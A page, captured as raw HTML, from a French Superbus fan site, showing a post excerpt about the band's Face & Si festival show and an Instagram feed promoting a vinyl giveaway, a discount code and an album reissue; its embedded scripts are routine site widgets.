	<article id="post-9582" class="post-9582 post type-post status-publish format-standard has-post-thumbnail hentry category-on-tour category-retour-sur-les-lives-on-tour tag-face-si tag-festival tag-mouilleron-le-captif tag-xx tag-xx-tour">

		<a href="https://welovesuperbus.com/les-faceties-de-superbus-a-face-si/" rel="bookmark">
			<img width="900" height="400" src="https://welovesuperbus.com/wp-content/uploads/2022/09/305204621_5460533047362076_3071183292161393947_n-900x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />		</a>

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://welovesuperbus.com/les-faceties-de-superbus-a-face-si/" rel="bookmark">Les facéties de Superbus à Face &#038; Si !</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/les-faceties-de-superbus-a-face-si/" title="9 h 10 min" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-16T09:10:27+01:00">16 septembre 2022</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/on-tour/" rel="category tag">On Tour</a>, <a href="https://welovesuperbus.com/category/on-tour/retour-sur-les-lives-on-tour/" rel="category tag">Retour sur les lives</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

			<p>Ok, ce titre était un peu facile &#x1f602; Définition de facétie selon Le Robert : plaisanterie burlesque ; est-ce que essayer de caser L&rsquo;Aventurier d&rsquo;Indochine dans Smith&rsquo;n&rsquo;Wesson ou Beat It de Michael Jackson dans Radio [&#8230;] </p>

		</div><!-- .entry-content -->

		<div class="read-more">
	<a href="https://welovesuperbus.com/les-faceties-de-superbus-a-face-si/" class="more-link">Lire la suite &rarr;</a>

	</div>
		
		<!-- Continue reading -->

	</article>

</div>

			</div>

			
		
		</main><!-- #main -->
	</section><!-- #primary -->

		<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<div class="widget-wrap"><aside id="categories-3" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Catégories</h3></div><form action="https://welovesuperbus.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="515">Autres</option>
	<option class="level-0" value="461">Dossiers</option>
	<option class="level-0" value="711">OK KO</option>
	<option class="level-0" value="34">On Tour</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Retour sur les lives</option>
	<option class="level-0" value="130">Projets parallèles</option>
	<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;Téléphone Tribute</option>
	<option class="level-0" value="33">Promotion et médias</option>
	<option class="level-0" value="278">Sixtape</option>
	<option class="level-0" value="35">Sunset</option>
	<option class="level-0" value="595">XX</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside></div><div class="widget-wrap"><aside id="text-5" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Vidéo de la semaine</h3></div>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/9MNtUZidRAA" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>



<!---<iframe frameborder="0" src="https://www.dailymotion.com/embed/video/x9kat2y" allowfullscreen  ></iframe>---></div>
		</aside></div><div class="widget-wrap"><aside id="text-2" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Facebook</h3></div>			<div class="textwidget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v8.0" nonce="sFdeYXwO"></script>

<div class="fb-page" data-href="https://www.facebook.com/welovesuperbus" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/welovesuperbus" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/welovesuperbus">We Love Superbus</a></blockquote></div></div>
		</aside></div><div class="widget-wrap"><aside id="text-7" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Instagram</h3></div>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_fixed_height" style="padding-bottom: 10px; width: 100%; height: 410px;"	 data-feedid="*1"  data-res="thumb" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="" data-locatornonce="f05a44a57c" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/welovesuperbus/" title="@welovesuperbus">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-fra3-1.cdninstagram.com/v/t51.2885-19/444481395_1112401606481893_9097436855341445991_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy43MjAuQzMifQ%3D%3D&amp;_nc_ohc=CHW3saeczFkQ7kNvwGQdYKi&amp;_nc_oc=AdkitMdO4-0oYAFmL0r8rZFyfIJT1WO66Cymmqn75Yf2cDiYeyxD8Wy4fBGSzX80yR8&amp;_nc_zt=24&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEijz72E6KFCd8hR8kW9PtN67vhnkSHJv5rl7ZTrJ4I94kbx3_obK0ljK08GBVMgwcKEcwtMGeVSg&amp;oh=00_AfphLG2XxD5rqPleB5VU7lWaR8QlGlftG1Ep5w_Yri-6Hw&amp;oe=696E0913">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://welovesuperbus.com/wp-content/uploads/sb-instagram-feed-images/welovesuperbus.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>welovesuperbus</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18517235545066528" data-date="1766998823">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS13BuNgWdl/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=hZyg_o3uAhcQ7kNvwECjQm0&#038;_nc_oc=Adk_T0J39KPo5urgWhG_ygiFOFxaFhkof1Ly0Y8viRrk0NX07DhZG0F0dl_-FkWmmmI&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=2FdELzmqXWugchXrMLmzyg&#038;oh=00_AfpJ6vCyYjpxMPco-TZmetYJeyeRp30IbXUI78Qojm2nUA&#038;oe=696E07FD" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hZyg_o3uAhcQ7kNvwECjQm0&amp;_nc_oc=Adk_T0J39KPo5urgWhG_ygiFOFxaFhkof1Ly0Y8viRrk0NX07DhZG0F0dl_-FkWmmmI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_AfpJ6vCyYjpxMPco-TZmetYJeyeRp30IbXUI78Qojm2nUA&amp;oe=696E07FD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hZyg_o3uAhcQ7kNvwECjQm0&amp;_nc_oc=Adk_T0J39KPo5urgWhG_ygiFOFxaFhkof1Ly0Y8viRrk0NX07DhZG0F0dl_-FkWmmmI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_AfpJ6vCyYjpxMPco-TZmetYJeyeRp30IbXUI78Qojm2nUA&amp;oe=696E07FD&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/606042102_1485102530284704_699476029734351621_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/606042102_1485102530284704_699476029734351621_nfull.webp&quot;}">
			<span class="sbi-screenreader">Vous n&#039;avez pas gagné à notre concours pour rempor</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vous n&#039;avez pas gagné à notre concours pour remporter un vinyle clear de Lova Lova ? Petit lot de consolation : @pulse_mania vous offre 10% de réduction avec le code WLS, valable jusqu&#039;au 31 décembre à minuit. Profitez-en vite !
➡️ pulse-mania.fr/collections/superbus

#lovalova #vinyles #vinyl #records #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18387126340195638" data-date="1766426411">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSkzPPPjRQg/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=6aCxqTPKo5oQ7kNvwHEm-To&#038;_nc_oc=AdnqvvtT-8yQ2ESoH_R6id5EyjWlqxO1aH7LFWIYdtv1QV6vzM0b93ce28d8qudnfs8&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=2FdELzmqXWugchXrMLmzyg&#038;oh=00_AfrdzZjwxY1LwLTJ1my70HD-ob7S87vC69tPum9gjQKNAQ&#038;oe=696E13D7" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6aCxqTPKo5oQ7kNvwHEm-To&amp;_nc_oc=AdnqvvtT-8yQ2ESoH_R6id5EyjWlqxO1aH7LFWIYdtv1QV6vzM0b93ce28d8qudnfs8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_AfrdzZjwxY1LwLTJ1my70HD-ob7S87vC69tPum9gjQKNAQ&amp;oe=696E13D7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6aCxqTPKo5oQ7kNvwHEm-To&amp;_nc_oc=AdnqvvtT-8yQ2ESoH_R6id5EyjWlqxO1aH7LFWIYdtv1QV6vzM0b93ce28d8qudnfs8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_AfrdzZjwxY1LwLTJ1my70HD-ob7S87vC69tPum9gjQKNAQ&amp;oe=696E13D7&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/605083706_1480077550787202_244244309227727544_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/605083706_1480077550787202_244244309227727544_nfull.webp&quot;}">
			<span class="sbi-screenreader">Rendez-vous sur notre site welovesuperbus.com pour</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rendez-vous sur notre site welovesuperbus.com pour le petit point média de cette fin d&#039;année ! Avec nottament le dernier passage de Jenn sur RTL2, dans l&#039;émission Foudre avec Waxx, où elle a repris Jingle Bell Rock 🎄

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18196101205330744" data-date="1766230265">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSe9HpWDTIt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=8k1esWLoMlcQ7kNvwEwt3G2&#038;_nc_oc=AdnodqPvsT9YnVBlnjXZtMwf6CqJFidTfm10D6jmr6d5z9jg-KepSA_vLVpKBMPS21g&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=2FdELzmqXWugchXrMLmzyg&#038;oh=00_Afpo1763ZqTtf7bIH84w91ehAtdJ5Kf_AunSGqYnThaTTw&#038;oe=696DE5F2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8k1esWLoMlcQ7kNvwEwt3G2&amp;_nc_oc=AdnodqPvsT9YnVBlnjXZtMwf6CqJFidTfm10D6jmr6d5z9jg-KepSA_vLVpKBMPS21g&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_Afpo1763ZqTtf7bIH84w91ehAtdJ5Kf_AunSGqYnThaTTw&amp;oe=696DE5F2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8k1esWLoMlcQ7kNvwEwt3G2&amp;_nc_oc=AdnodqPvsT9YnVBlnjXZtMwf6CqJFidTfm10D6jmr6d5z9jg-KepSA_vLVpKBMPS21g&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_Afpo1763ZqTtf7bIH84w91ehAtdJ5Kf_AunSGqYnThaTTw&amp;oe=696DE5F2&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/603923226_1478397937621830_7376594771154492080_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/603923226_1478397937621830_7376594771154492080_nfull.webp&quot;}">
			<span class="sbi-screenreader">🎁 C&#039;est bientôt Noël !

Pour fêter la sortie de Lo</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 C&#039;est bientôt Noël !

Pour fêter la sortie de Lova Lova en version vinyle, @welovesuperbus et @pulse_mania vous offrent un exemplaire de l&#039;édition limitée Clear collector ! 🩷🩵

Pour participer :
- suivez nos deux comptes @welovesuperbus et @pulse_mania,
- likez la publication
- et taguez deux amis en commentaire.

Le gagnant sera tiré au sort dans une semaine, le 27 décembre. Bonne chance à tous ! 🍀

#lovalova #vinyles #vinyl #records #superbus #pop
#rock #poprock #frenchband #band #frenchmusic
#music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18078051686246382" data-date="1766140284">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DScRftaDWIS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=YngTl27R-rwQ7kNvwEh2e3w&#038;_nc_oc=Adk_7LdxAg6RLZgbQsLODfZzOYcY-t7Ejyg7TzjqHlAAghEUADr4kkb4flHkiO0hq4I&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=2FdELzmqXWugchXrMLmzyg&#038;oh=00_AfodwUJvYFVQ-2-XcOipf27I3d0Pp7Qjvp8oAw89akYdUw&#038;oe=696DF069" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YngTl27R-rwQ7kNvwEh2e3w&amp;_nc_oc=Adk_7LdxAg6RLZgbQsLODfZzOYcY-t7Ejyg7TzjqHlAAghEUADr4kkb4flHkiO0hq4I&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_AfodwUJvYFVQ-2-XcOipf27I3d0Pp7Qjvp8oAw89akYdUw&amp;oe=696DF069&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YngTl27R-rwQ7kNvwEh2e3w&amp;_nc_oc=Adk_7LdxAg6RLZgbQsLODfZzOYcY-t7Ejyg7TzjqHlAAghEUADr4kkb4flHkiO0hq4I&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_AfodwUJvYFVQ-2-XcOipf27I3d0Pp7Qjvp8oAw89akYdUw&amp;oe=696DF069&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/602902059_1477475387714085_3458355652769549559_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/602902059_1477475387714085_3458355652769549559_nfull.webp&quot;}">
			<span class="sbi-screenreader">La réédition d&#039;OK KO, avec le titre éponyme feat. </span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="La réédition d&#039;OK KO, avec le titre éponyme feat. Kyo, est maintenant disponible !
Tous les liens d&#039;écoute/achat sont dans notre dernier article sur welovesuperbus.com 🎶

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18128660911508047" data-date="1766134830">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DScHF1VjUGM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=F5KeuyKo8mgQ7kNvwFdAKPW&#038;_nc_oc=AdmvRCvs0D0bg1HiTeQAqKT4Tx93R77pVzEcRO-ARlnoJHwErcsgQhhq_HBZzpHQG3g&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=2FdELzmqXWugchXrMLmzyg&#038;oh=00_AfqWCI6QmxlnZGdifs28ldnOQqkyOdwJnDxWIyXqvGfVZg&#038;oe=696DEBDC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=F5KeuyKo8mgQ7kNvwFdAKPW&amp;_nc_oc=AdmvRCvs0D0bg1HiTeQAqKT4Tx93R77pVzEcRO-ARlnoJHwErcsgQhhq_HBZzpHQG3g&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_AfqWCI6QmxlnZGdifs28ldnOQqkyOdwJnDxWIyXqvGfVZg&amp;oe=696DEBDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=F5KeuyKo8mgQ7kNvwFdAKPW&amp;_nc_oc=AdmvRCvs0D0bg1HiTeQAqKT4Tx93R77pVzEcRO-ARlnoJHwErcsgQhhq_HBZzpHQG3g&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_AfqWCI6QmxlnZGdifs28ldnOQqkyOdwJnDxWIyXqvGfVZg&amp;oe=696DEBDC&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597909846_1469649445163346_4942791223182403480_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597909846_1469649445163346_4942791223182403480_nfull.webp&quot;}">
			<span class="sbi-screenreader">Les concerts de Superbus vous manquent ? Alors c&#039;e</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Les concerts de Superbus vous manquent ? Alors c&#039;est l&#039;heure d&#039;un petit retour sur les lives, à lire dans nos derniers articles sur welovesuperbus.com 🎶

📷 Maurice Kloetzlen

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18099093424768683" data-date="1765831262">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSTEFMbDI-1/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=pyAjzA0S11cQ7kNvwFTW8yo&#038;_nc_oc=Admx0BO1BpID_UlskYGH_L9KsJvtYEP9ziaA6oRwmL72nWE9CAInQCZOfBG9zAuM7jM&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=2FdELzmqXWugchXrMLmzyg&#038;oh=00_AfrOtcA3ZwJfWlrmzRCsvu-XjNzdeTgGVbe-n3NbQTUVbA&#038;oe=696DF0F5" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pyAjzA0S11cQ7kNvwFTW8yo&amp;_nc_oc=Admx0BO1BpID_UlskYGH_L9KsJvtYEP9ziaA6oRwmL72nWE9CAInQCZOfBG9zAuM7jM&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_AfrOtcA3ZwJfWlrmzRCsvu-XjNzdeTgGVbe-n3NbQTUVbA&amp;oe=696DF0F5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_